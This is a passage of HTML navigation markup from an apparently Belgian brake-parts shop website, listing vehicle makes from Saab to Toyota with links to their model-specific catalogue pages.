																	<li><a href="https://b2c.mosa-frein.be/en/153924-900-ii">900 II </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184705-900-ii-cabriolet">900 II Cabriolet </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153929-900-ii-coupe">900 II Coupe </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151700-9000">9000 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184729-9000-schragheck">9000 Schrägheck </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153936-9-3-ys3d">9-3 (YS3D) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160293-9-3-ys3f-e79-d79-d75">9-3 (YS3F, E79, D79, D75) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184770-9-3-cabriolet-ys3d">9-3 Cabriolet (YS3D) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160328-9-3-cabriolet-ys3f">9-3 Cabriolet (YS3F) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160341-9-3-estate-e50">9-3 Estate (E50) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160344-9-3-kombi-e50">9-3 Kombi (E50) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160363-9-3x-ys3">9-3X (YS3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153951-9-5-ys3e">9-5 (YS3E) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184828-9-5-ys3g">9-5 (YS3G) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184841-9-5-kombi-ys3e">9-5 Kombi (YS3E) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/151226-seat">SEAT </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/159516-alhambra-710-711">ALHAMBRA (710, 711) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184875-alhambra-7v8-7v9">ALHAMBRA (7V8, 7V9) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155137-altea-5p1">ALTEA (5P1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155144-altea-xl-5p5-5p8">ALTEA XL (5P5, 5P8) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184932-arona-kj7">ARONA (KJ7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184941-arosa-6h1">AROSA (6H1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163933-ateca-kh7">ATECA (KH7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163936-ateca-kh7-khp">ATECA (KH7, KHP) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151227-cordoba-6k1-6k2">CORDOBA (6K1, 6K2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156374-cordoba-6l2">CORDOBA (6L2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151982-cordoba-vario-6k5">CORDOBA Vario (6K5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151985-cordoba-vario-box-body-estate-6k5">CORDOBA VARIO Box Body/Estate (6K5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151988-exeo-3r2">EXEO (3R2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151999-exeo-st-3r5">EXEO ST (3R5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185031-fura-25a">FURA (25A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185034-ibiza-i-21a">IBIZA I (21A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152008-ibiza-ii-6k1">IBIZA II (6K1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153008-ibiza-iii-6l1">IBIZA III (6L1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158438-ibiza-iv-6j5-6p1">IBIZA IV (6J5, 6P1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158457-ibiza-iv-sc-6j1-6p5">IBIZA IV SC (6J1, 6P5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158496-ibiza-iv-st-6j8-6p8">IBIZA IV ST (6J8, 6P8) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185173-ibiza-v-kj1-kjg">IBIZA V (KJ1, KJG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185188-inca-6k9">INCA (6K9) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153013-leon-1m1">LEON (1M1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154455-leon-1p1">LEON (1P1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159546-leon-5f1">LEON (5F1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163419-leon-kl1">LEON (KL1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159553-leon-sc-5f5">LEON SC (5F5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163426-leon-sportstourer-kl8">LEON Sportstourer (KL8) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156908-leon-st-5f8">LEON ST (5F8) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185308-malaga-23a">MALAGA (23A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185321-marbella-28a">MARBELLA (28A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185332-mii-kf1-ke1">Mii (KF1, KE1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185339-ronda-22a">RONDA (22A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163437-tarraco-kn2">TARRACO (KN2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185355-terra-24">TERRA (24) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185364-terra-kasten-kombi-024a">TERRA Kasten/Kombi (024A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152015-toledo-i-1l">TOLEDO I (1L) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185376-toledo-i-1l2">TOLEDO I (1L2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153022-toledo-ii-1m2">TOLEDO II (1M2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155177-toledo-iii-5p2">TOLEDO III (5P2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158542-toledo-iv-kg3">TOLEDO IV (KG3) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/152022-skoda">SKODA </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/155180-citigo-nf1">CITIGO (NF1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185431-e-citigo-ne1">E-CITIGO (NE1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155187-fabia-i-6y2">FABIA I (6Y2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155204-fabia-i-combi-6y5">FABIA I Combi (6Y5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155223-fabia-i-saloon-6y3">FABIA I Saloon (6Y3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155240-fabia-ii-542">FABIA II (542) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155263-fabia-ii-combi-545">FABIA II Combi (545) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158583-fabia-iii-nj3">FABIA III (NJ3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158600-fabia-iii-estate-nj5">FABIA III Estate (NJ5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185509-felicia-i-6u1">FELICIA I (6U1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185518-felicia-i-kombi-6u5">FELICIA I Kombi (6U5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185527-felicia-i-pick-up-6uf-6u7">FELICIA I Pick-up (6UF, 6U7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185536-felicia-ii-6u1">FELICIA II (6U1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185551-kamiq-nw4">KAMIQ (NW4) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164015-karoq-nu7-nd7">KAROQ (NU7, ND7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163444-kodiaq-ns7-nv7-ns6">KODIAQ (NS7, NV7, NS6) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153025-octavia-i-1u2">OCTAVIA I (1U2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153032-octavia-i-combi-1u5">OCTAVIA I Combi (1U5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155324-octavia-ii-1z3">OCTAVIA II (1Z3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153039-octavia-ii-combi-1z5">OCTAVIA II Combi (1Z5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163457-octavia-iii-5e3-nl3-nr3">OCTAVIA III (5E3, NL3, NR3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163468-octavia-iii-combi-5e5-5e6">OCTAVIA III Combi (5E5, 5E6) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164088-octavia-iv-nx3-nn3">OCTAVIA IV (NX3, NN3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185698-octavia-iv-combi-nx5">OCTAVIA IV Combi (NX5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158659-rapid-nh3-nk3-nk6">RAPID (NH3, NK3, NK6) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158676-rapid-spaceback-nh1">RAPID Spaceback (NH1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155357-roomster-5j7">ROOMSTER (5J7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155376-roomster-praktik-5j">ROOMSTER Praktik (5J) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185751-scala-nw1">SCALA (NW1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152023-superb-i-3u4">SUPERB I (3U4) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158711-superb-ii-3t4">SUPERB II (3T4) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158726-superb-ii-kombi-3t5">SUPERB II Kombi (3T5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163485-superb-iii-3v3">SUPERB III (3V3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163498-superb-iii-kombi-3v5">SUPERB III Kombi (3V5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158741-yeti-5l">YETI (5L) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/185822-smart">SMART </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/185823-cabrio-450">CABRIO (450) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185832-city-coupe-450">CITY-COUPE (450) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185841-crossblade-450">CROSSBLADE (450) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185844-forfour-454">FORFOUR (454) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185855-forfour-schragheck-453">FORFOUR Schrägheck (453) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185864-fortwo-cabrio-450">FORTWO Cabrio (450) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185869-fortwo-cabrio-451">FORTWO Cabrio (451) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185886-fortwo-cabriolet-453">FORTWO Cabriolet (453) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185895-fortwo-coupe-450">FORTWO Coupe (450) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185900-fortwo-coupe-451">FORTWO Coupe (451) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185917-fortwo-coupe-453">FORTWO Coupe (453) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185926-roadster-452">ROADSTER (452) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185931-roadster-coupe-452">ROADSTER Coupe (452) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/158760-spyker">SPYKER </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/158761-c8-aileron">C8 Aileron </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/185937-streetscooter">STREETSCOOTER </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/185938-work-kasten">WORK Kasten </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185943-work-l-kasten">WORK L Kasten </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185946-work-l-pritsche-fahrgestell">WORK L Pritsche/Fahrgestell </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185949-work-pritsche-fahrgestell">WORK Pritsche/Fahrgestell </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/152626-subaru">SUBARU </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/159814-brz">BRZ </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159817-exiga-ya">EXIGA (YA_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154465-forester-sf">FORESTER (SF_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155845-forester-sg">FORESTER (SG_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159828-forester-sh">FORESTER (SH_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159835-forester-sj">FORESTER (SJ_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159848-forester-sk">FORESTER (SK_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152627-impreza-coupe-gfc">IMPREZA Coupe (GFC) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152636-impreza-estate-gf">IMPREZA Estate (GF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153467-impreza-estate-gg">IMPREZA Estate (GG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159857-impreza-hatchback-gp">IMPREZA Hatchback (GP_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154994-impreza-hatchback-gr-gh-g3">IMPREZA Hatchback (GR, GH, G3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159868-impreza-hatchback-gt">IMPREZA Hatchback (GT_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152655-impreza-saloon-gc">IMPREZA Saloon (GC) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153480-impreza-saloon-gd">IMPREZA Saloon (GD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153489-impreza-saloon-ge-gv">IMPREZA Saloon (GE, GV) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159879-impreza-saloon-gj">IMPREZA Saloon (GJ_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159890-impreza-schragheck-gp-impreza-sport">IMPREZA Schrägheck (GP_) | IMPREZA SPORT </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155009-impreza-schragheck-gr-gh-g3-b3">IMPREZA Schrägheck (GR, GH, G3) | B3 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186114-impreza-station-wagon-gf">IMPREZA Station Wagon (GF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186129-impreza-station-wagon-gg">IMPREZA Station Wagon (GG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186142-justy-iii-g3x">JUSTY III (G3X) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152670-legacy-i-bc">LEGACY I (BC) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152687-legacy-i-estate-bc-bjf">LEGACY I Estate (BC, BJF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152690-legacy-i-kombi-bc-bjf-liberty">LEGACY I Kombi (BC, BJF) | LIBERTY </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154499-legacy-iii-be">LEGACY III (BE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154508-legacy-iii-estate-bh">LEGACY III Estate (BH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155899-legacy-iv-bl">LEGACY IV (BL) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155904-legacy-iv-estate-bp">LEGACY IV Estate (BP) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153500-legacy-outback-bg">LEGACY OUTBACK (BG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159897-legacy-v-bm">LEGACY V (BM) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159902-legacy-v-estate-br">LEGACY V Estate (BR) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186206-levorg">LEVORG </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154517-outback-be-bh">OUTBACK (BE, BH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154522-outback-bl-bp">OUTBACK (BL, BP) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159911-outback-br">OUTBACK (BR) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159922-outback-bs">OUTBACK (BS) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152717-svx-cx">SVX (CX) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186232-trezia">TREZIA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162756-tribeca-b9">TRIBECA (B9) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155012-wrx-saloon-gj">WRX Saloon (GJ) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159925-xv-gp">XV (_GP_) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/186250-suzuki">SUZUKI </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/186251-alto-vii-gf">ALTO VII (GF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186254-baleno-eg">BALENO (EG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186259-baleno-fw-ew">BALENO (FW, EW) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186266-baleno-kombi-eg">BALENO Kombi (EG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186271-baleno-schragheck-eg">BALENO Schrägheck (EG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186276-celerio-lf">CELERIO (LF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186279-grand-vitara-i-ft-ht-grand-escudo-grand-vitara-inc-xl-7">GRAND VITARA I (FT, HT) | GRAND ESCUDO | GRAND VITARA (INC XL-7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186284-grand-vitara-ii-jt-te-td-grand-escudo">GRAND VITARA II (JT, TE, TD) | GRAND ESCUDO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186295-ignis-i-fh">IGNIS I (FH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186302-ignis-ii-mh">IGNIS II (MH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186313-ignis-iii-mf">IGNIS III (MF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186320-jimny-gelandewagen-geschlossen-a6g">JIMNY Geländewagen geschlossen (A6G) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186323-jimny-gelandewagen-geschlossen-sn-jimny-sierra">JIMNY Geländewagen geschlossen (SN) | JIMNY SIERRA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186336-kizashi-fr">KIZASHI (FR) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186341-liana-er-rh-aerio">LIANA (ER, RH_) | AERIO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186366-splash-ex">SPLASH (EX) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186379-swift-iii-mz-ez">SWIFT III (MZ, EZ) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186390-swift-iv-fz-nz">SWIFT IV (FZ, NZ) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186401-swift-v-az">SWIFT V (AZ) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186412-sx4-ey-gy-sx4-sx4-classic">SX4 (EY, GY) | SX4 / SX4 CLASSIC </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186427-sx4-saloon-gy-rw">SX4 Saloon (GY, RW) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186430-sx4-s-cross-jy-sx4-crossover">SX4 S-CROSS (JY) | SX4 CROSSOVER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186445-vitara-et-ta-td-vitara-escudo-escudo">VITARA (ET, TA, TD) | VITARA / ESCUDO | ESCUDO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186468-vitara-cabrio-et-ta-sidekick">VITARA Cabrio (ET, TA) | SIDEKICK </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186475-wagon-r-schragheck-mm-wagon-r-sorio">WAGON R+ Schrägheck (MM) | WAGON R SORIO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186486-x-90-el">X-90 (EL) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/154869-tesla">TESLA </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/162591-model-3-5yj3">MODEL 3 (5YJ3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154870-model-s-5yjs">MODEL S (5YJS) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154899-model-x-5yjx">MODEL X (5YJX) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/153706-toyota">TOYOTA </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/153707-4-runner-n21">4 RUNNER (_N21_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153722-4-runner-n28">4 RUNNER (_N28_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186528-auris-e15-corolla-blade">AURIS (_E15_) | COROLLA | BLADE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186545-auris-e18-corolla">AURIS (_E18_) | COROLLA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186560-auris-kombi-e18">AURIS Kombi (_E18_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186575-avensis-t22">AVENSIS (_T22_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186594-avensis-t25">AVENSIS (_T25_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186609-avensis-kombi-t22">AVENSIS Kombi (_T22_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186626-avensis-kombi-t25">AVENSIS Kombi (_T25_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186641-avensis-kombi-t27">AVENSIS Kombi (_T27_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186654-avensis-liftback-t22">AVENSIS Liftback (_T22_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186671-avensis-saloon-t25">AVENSIS Saloon (_T25_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186688-avensis-saloon-t27">AVENSIS Saloon (_T27_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186701-avensis-verso-m2-verso-sportvan-ipsum">AVENSIS VERSO (_M2_) | VERSO SPORTVAN | IPSUM </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186706-aygo-b1">AYGO (_B1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186711-aygo-b4">AYGO (_B4_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186716-camry-v1-scepter">CAMRY (_V1_) | SCEPTER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186721-camry-v2">CAMRY (_V2_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186732-carina-e-vi-t19">CARINA E VI (_T19_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186741-carina-e-vi-saloon-t19">CARINA E VI Saloon (_T19_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186744-celica-coupe-t20">CELICA Coupe (_T20_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186747-celica-coupe-t23">CELICA Coupe (_T23_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186750-c-hr-x1">C-HR (_X1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186757-corolla-e10">COROLLA (_E10_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186766-corolla-e11">COROLLA (_E11_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186781-corolla-e12-corolla-allex">COROLLA (_E12_) | COROLLA / ALLEX </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186796-corolla-compact-e10-corolla-secca">COROLLA Compact (_E10_) | COROLLA SECCA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186805-corolla-compact-e11">COROLLA Compact (_E11_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186822-corolla-kombi-e10">COROLLA Kombi (_E10_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186833-corolla-kombi-e11">COROLLA Kombi (_E11_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186852-corolla-kombi-e12-corolla-fielder">COROLLA Kombi (_E12_) | COROLLA FIELDER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186861-corolla-liftback-e10">COROLLA Liftback (_E10_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186868-corolla-liftback-e11">COROLLA Liftback (_E11_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186885-corolla-saloon-e12-axio-altis-altis">COROLLA Saloon (_E12_) | AXIO/ALTIS | ALTIS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186902-corolla-schragheck-e21-auris">COROLLA Schrägheck (_E21_) | AURIS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186909-corolla-verso-e12">COROLLA Verso (_E12_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186916-corolla-verso-zer-zze12-r1">COROLLA Verso (ZER_, ZZE12_, R1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153729-fj-cruiser-gsj1">FJ CRUISER (GSJ1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153732-fortuner-n15-n16">FORTUNER (_N15_, _N16_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159938-gt-86-coupe-zn6">GT 86 Coupe (ZN6_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153743-hilux-suv-n1-n2">HILUX SUV (_N1_, _N2_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153752-hilux-vi-pickup-n1">HILUX VI Pickup (_N1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153757-hilux-vii-pickup-n1-n2-n3">HILUX VII Pickup (_N1_, _N2_, _N3_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186950-hilux-vii-pick-up-n1-n2-n3-hilux-vigo">HILUX VII Pick-up (_N1_, _N2_, _N3_) | HILUX VIGO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160556-hilux-viii-platform-chassis-n1">HILUX VIII Platform/Chassis (_N1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186972-iq-j1">IQ (_J1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153766-land-cruiser-j7">LAND CRUISER (_J7_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186991-land-cruiser-100-j1-land-cruiser-amazon-prado-land-cruiser-cygnus">LAND CRUISER 100 (_J1_) | LAND CRUISER AMAZON | PRADO | LAND CRUISER CYGNUS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164653-land-cruiser-200-j2">LAND CRUISER 200 (_J2_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153791-land-cruiser-80-j8">LAND CRUISER 80 (_J8_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153806-land-cruiser-90-j9">LAND CRUISER 90 (_J9_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187021-land-cruiser-90-j9-land-cruiser-prado-land-cruiser-colorado">LAND CRUISER 90 (_J9_) | LAND CRUISER PRADO | LAND CRUISER COLORADO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153815-land-cruiser-hardtop-j7">LAND CRUISER Hardtop (_J7_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153822-land-cruiser-pick-up-j7">LAND CRUISER Pick-up (_J7_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153825-land-cruiser-prado-j12">LAND CRUISER PRADO (_J12_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153852-land-cruiser-prado-j15">LAND CRUISER PRADO (_J15_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153875-land-cruiserfrontn-j15">LAND CRUISERFrontN (_J15_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187065-mirai-jpd1">MIRAI (JPD1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187068-mr2-iii-zzw3">MR2 III (ZZW3_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187071-previa-ii-r3-estima-tarago-previa-estima">PREVIA II (_R3_) | ESTIMA | TARAGO | PREVIA / ESTIMA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187076-prius-w3">PRIUS (_W3_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187079-prius-w5">PRIUS (_W5_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187082-prius-phv-w52-prius-prime">PRIUS PHV (_W52_) | PRIUS PRIME </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187085-prius-plus-w4-prius-alpha-prius-v-grand-prius-">PRIUS PLUS (_W4_) | PRIUS ALPHA | PRIUS V | GRAND PRIUS + </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187088-prius-saloon-w1">PRIUS Saloon (_W1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187091-proace-bus-mdz">PROACE Bus (MDZ_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187096-proace-kasten-mdz">PROACE Kasten (MDZ_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187101-rav-4-ii-a2">RAV 4 II (_A2_) </a>
